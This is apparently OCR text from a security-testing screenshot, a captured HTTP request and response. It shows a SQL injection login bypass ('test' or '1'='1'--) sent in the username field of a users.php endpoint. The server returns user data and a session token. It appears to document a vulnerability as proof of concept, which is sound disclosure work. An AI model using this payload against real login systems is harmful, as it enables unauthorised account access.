 Request
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&username=
test'+or+'1'='1'--+&password=test HTTP/1.1
2 Host: 192.168.254.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
sql injection
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 11:51:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 139
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"test' or '1'='1'-- ",
"emailid":"attacker@gmail.com",
"token":"3f858cf8cfd59f25010e71b6b5671428"
}
}
Inspector